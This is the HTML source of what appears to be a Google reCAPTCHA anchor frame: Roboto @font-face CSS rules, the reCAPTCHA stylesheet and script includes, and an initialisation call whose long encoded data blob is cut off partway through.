  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4iozrQSuOIS6FQFLS6XkqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4iozrQSuOIS6FQFLS6XkqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4iozrQSuOIS6FQFLS6XkqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w6MaACpqwr7CuB3DocOcw5JpBMOFDMOvKMKhw6kyBcKaw77DhsO+YcKOw53CnsOvG3XDqMKYw7YPI3zCsgrDnx8NIcOsQlscw6HCpmzCnsOHC2XCtUtnw4FEwpHCpsKBwqPCrsKney7CrE/Cq8Kqw6TCgsO9QsOdw7gYwozCiMK/Imk1UzIdM8KXwqXCuHvDnlTCiREswo0cwpLClsOoAMKVGAHDiEULb8OcwrDCtUxGVGktwofChQh3w6ROUW3DgjbCnXE6I8Kaw4HDvsKNw7o5O0rDoMOBworCuMO/AsOpasO/f8KBw6fDkFTDmzrDscOxJ8KQLA3CgCl2IMOdwp8jEMOYwoEsE8KSw4pOwpBsAsOuwqDDjMKTSTcnw6rDlsKvPx3Dh1XCrsOeETXDvjJWLUlZw7nCnXvDniTDuQw3R1/[base64]/Cp3TChl3DlsOKw68KRcKDVMKDJFzCsBcfw6rCr8O8wrB1w4/DjcKewqHDilEeCcOOwqLCm8KMw6l/VcOGd23ChsOaLTzDm8K5W8KmV1N+RHNTw6ogV29aUsOtUcKxw6bCoMKEw5gVQcKaZcKgHRh7NMKCw7TDnUXDn1PCimnCoEh+BsKEWsO6w4BXw6g3wq1lDR3Ch8KuURnDncKkecKaw51Bw6xzGcKAw7vCsMOOwoLDnzXDkcKCw6zCr8KofF/[base64]/DnFMnw7F2YcOvwoMSO8OAw6bDs8OTw7Iww6LDvMOJRMOew6dZwqPCnQ8yIMKfw6gOw6TCpFHCkX/DjRUYwrBdTSvCkFLDhVgKwrbDhMOyNR1sw48ZMUPCvsKyw53Co0PCuwnDiAPDrcOywq0TwqM3wqbClCvClMOTfsKDw4YmZ2prw4wVwrtbbFVKU8Ocw7hawq7Djn8+wpLCj3vCgnTCgFBhwpbCoMK8wqrCsxVtw5c/[base64]/[base64]/RsOYwqPCrknCgm0aBcOeOhDCicKgwpbDjXpOwoxPKMOnI8OLw7fDqQ5Sw6TDhkh0w4XChMKFw7/[base64]/DvMOXf0Qvw6pZPMKyw7cuwqp8w5nDklTDgU9Yw7sYwrkdw7jDrMOJwq7DksOew6smLMK9w6/CgibDocOlSnXCl1nCmcOIOwjCs8KNRHXDn8Oowp8rVzwYwpLCtWYpbcKwTsOEwrvDog3Cm8KiBMOkwonChlQkXFXDhDXCosK1w6pswq7DjsK3wrrDqQzDsMK6w7bCjxEBwq3CsifDt8KpOlRPPQjCjMOKaH/CrcKFwqUmwpTCixtWwolQw7jCuCfChMOUw5rCqcOjAMODI8OXCsKGUsKAwp53FcO6w5TDmTJ9d8OEbMKLTMO7bMOtDATCu8KawoInXx7CjCHDicO/w6zCljxQwpJRwprCmSXCgnhQwr3DoMKWwqvCgEN5w7NwFMK8bsOwwplCDsKdMksKw4bCjwTDnMK1wrY8acKIfzkCwqQDwpYmNTTDnz0+w59kw4ISw7PDvGjCrk8bwovDpF15AzDCuShswrrDnxLDojfDoMKqdXcCw4nCixvDjR/DucKHw7fCicKDw5hGwrFnMzbDg2JLw7jCj8KxKMKFwrbChMK/w6VTI8OCMcO5wrBIwpt4XjMHai/DvMO+w5DDhT/Ch0LDtmrCjTUCf18acjfCs8K8cxgmw6vDv8O8wrt1BcOUwqJRUTXCokY3w5jCn8OMwqDDk1cBZR7Cj3NzwooMLcKewoTCjSXDsMOjw64Awp8Bw6B2w4oxwrvDpcO1w57CrsOaNcO+w4lPw4HCmSEDecOmAMKLwqDDhsKIwq/[base64]/Cu8OJwrTCnCZKL8KhCsORworDp2/Ct0DCicKdJhIvw6B9UUvDv8OQcsOBw43DsUDCmsO/[base64]/wpRew7NSwrzDmcKVwop7wqXCg8Oqw6/CqW98SE/CrcKzwq3Dtmh6w5tpwpXCvHVQwonCt3DDpMKZw7Agwo7DmsOlw6AuXMOPXMOLwo7CvcOuwrM0dCNpw7BUwrjDtALCpGMpbQxXBG7Cq8OUU8KVw7YiPMOZbsOHbxQUJsOjPkRYwpRYw51DRsKNfsKjw7rCj3zDoBQiMMKQwovDpiUgUcKgKsOWemo7w7PDuMO6OU/[base64]/[base64]/[base64]/[base64]/DjwXDncOwSE9uXT7CtsKGwroIw54QfcKra8OMwoDCvsOcemNrwp1pfsOiKsK5w7/CjD9HLcKVwrtsXiArCcOFw67CoXHDgMOqw5LDr8O3w5vDs8K7McK5digNW2TDrMKpw50wMMOLw7rCqj7CgcOmwp7Dk8Kuw7DCrsOgw6HCo8Kmw5Iew5pKw6jDjsKJSifDu8OHFm1gw48ZXiMbw5XDoQPCmHbDmMOlw5IzWVrDryxzw5/ChF3Do8KnX8KCcsKLWD7CgMK1UnTDhw8DSMKwYMKhw7wjw45sMTRhwoJmw7E1bMOmDcKXwrB4FMOqwpvCpcKmAQJew7pYw4DDrS5aw7nDsMK2CzLDgcKWwp4TPcO0TMKiwoPDlMOYPcOGUn4JwpQrAMOHVcKcw6/[base64]/wpo+w6zDiGQIw7lzEjAzw4/DucOdw4LChCx7b8ODw6DDmcO5fMOnMcOldRU/w7Yaw5bCosK4wpbCgMOXI8OuwptKwqURZ8KhwpvCjlxGY8OEPsOjwrF5T1zDg1XDq33DjEzDiMKVwqhww6XDh8Otw6pzPCzCvGDDmTVywpApR3zDgGzCvMOmw4VUKAUNw6vCq8O0w5zClMK/[base64]/w75KJMOBMcKEwrlGAcK7wqnCm8K1w7FLwoZrw6sSwqRPPMOTwpNQHRvCskE/w6TCtwzCmMOfwosvMHXCsjkEwot/[base64]/woI2FMOCacKuw5AlbcOeLMKAwrQawoxdwqzDssK7wobClRDCqsKhwoxaecK/GMKAT8KrYV/[base64]/DiV/DgcOZAcKif8KrC8Ofw5ojwqcLUlkALmZ0wp8ww5Azw7N9RB3DlsKOW8O8w5dAwqHCjMK9w7HClj9Nwq7CrcKMIMOuwqXDucKrW0/DjHbDjsKMwofCrMK8fcOdPhzClcKow53DhQ7CqsKsKzbCvMOIaXkCwrJuw4fDpjPDkjfDgMOvw4xaBQHDqm/[base64]/DuT7Dr3LDvQDCtMO5w4caw7XDjmpnKzzCkcOKZ8O5w654dUPDlsOkHzk7wqMZKSI0K150w7nCs8Oswq5TwqrClcOdM8OuLsKGMg3Dv8K/f8ODNMOBw7JORWHCgcK0G8OxDMKXwqsLEBN/wqvDnnwBNMO6wqbDt8KvwrR5wrbCrih5Wh57IsK+JMKfw6QfwppiY8KzTG5zwofCil/DqWHClMKfw6rCksOcwocDw4M/RsOSw6zCrMKOAknCtixIwo/DtHN7w6QtfsOwS8KaAlYSwp1RRMOhw7TCnsK+MMOjCsK5wrIVTWvDicKFfcKIA8KZFCxxwoFew7V6c8KiwrXDtcOUwpV/[base64]/DjsKJaSLDozLDgCvCuMOTPsOPZ8KVB8KZTsKFGcKMa1t1Tj7Dh8KBAcKHw7A/OC1zGMKww7offsOjG8KBTcK4wpTDlsOtwpovf8KVEiTCtw/[base64]/DuULCjsOCwpvCkyzCnsOIQsK2KjDDgTfCi3rDm8OMKnpkwpXDtcKpw41MTS9LwozDt0nChMKGYGXCvcOYw7LDp8OAwrbCgsO4wq4XwqvCqUrCljnChkXDs8K9FhvDjcKgWMOzTcOwSFhlw4DCo1nDtSU0w6jCp8OQwqBXFMKCLzFxAMOsw4gxwrjCqMOYHcKIZilbwq/Dq0/[base64]/CpcOkwrbClMOIAMKGwotTUMKawqLCp8OgwqbDr8Opw61kU8KNbcOsw6DDmMKJw5tjwrHDgsOraD8OPiRzw4Z2FHwfwrI7w5ARX3HCksOww7dOwoMCQmHCpsKDEArCpkEPwrLDlcO4aCvDjHk+wq/DosO6w6DDuMKGw4wpwqB/RW8TecKlw73Dhg7DjHZCQXDDvMO6ZcKBwpLDicKywrLDuMKYw4nCiCwDwoFHGMKKS8ODwoXCu2ADwoEeTMKzCcODw5DDncKJw5ldP8KSwrkVO8KrSTBBw5LCg8O/[base64]/[base64]/DisKdeMKJw7PDhA1Mw4VUKx4aw7TDq8KXw6/[base64]/[base64]/bsKOw5MXw4zDnDHDokDDtAdJwqIGwqLDn8KvwpRLKCrCi8OowofCpQlfw7TCuMKaD8KuwoPDvxHDgsO5wovCssK1wrjCk8O/wrTDlmfDicOxw75mVzxXwpvCgMOLw63DjFUWIT/Ci3ZfX8KdC8OlwpLDuMKUwq1JwocUEsOGWyjCiQPDiHrCgsOJGMOWw6ZtHsO4XsO8wpDCncO/XMOmWcKww5DCj2cuBMKsT2/[base64]/ZSLDrcKOwpdtJEzDpWXCoG3DoMONw5XCt8Ojw7NLDGXCiivCnX5vLMK3woHDqXbCvmbCjD5wR8Orw6k1OXtVOsKMwrFPw4PCjMOPwoZ7wp7Dh3owwqjCgk/[base64]/JsKpL13CkHVgw4lXw7jDlMK6wr/[base64]/CuMOLJEVcw4XChk/[base64]/Co8O9HRB2VsOTdiBpwrAlwpbCl8ObEMKkHsKeIjhwwqjCrHYXDsK1w5nCnMK3N8KZw4rClsOQRnEwfMOYB8O8wp/Cs27Dl8KOcWrCusOSSzzDnsO8SisDwqNFwroowqnCkVvDl8ODw5E1JsO/GcOJEMKLacObecO3WMKTMsK0wpc+wo0dwpoFwptBW8KRX2LCscKfNzM5RwYDDMOXa8KrHMKqwqFya0TCgV/ChXXDosOkw5haQTfDssKjwojCu8OKwojCqsOYw7pxVsKePxIDwrrClsOtXADCs19wUsKrJjbDq8KRwo46KsKmwqJvw7/DmcO3Sx09w5vCpsKPEWwMw7nDgizDsUjDicO9BMO6PCogw4zDpDjCsGLDqCs/[base64]/Du1jClcOFN1YDbMO+w7PCnABvPwPDucK8DsK8wo/DtzPCusOJOsOYJ0RkSsOhe8OVThAaa8O8LcKgwp/CqcKmwqnDqVddw4pmwrzDhMOPLsKCZsKHPcOAXcOKUcK7w7/[base64]/w47DgUVkw6NbworDs1Y2BxV/[base64]/DoDnCvmzClXHDsw/DshXDo8OLwpN1TsO7TVJDBcK0ccKTQRZTGlnChnLDhMKPw6nCjAIJwqsQYyMlw6YYw6sJwq/ChWTDi1BEw5gbemHCh8KMw77Cn8OgFQ54e8KtMFIIwr45RsK/W8OTfs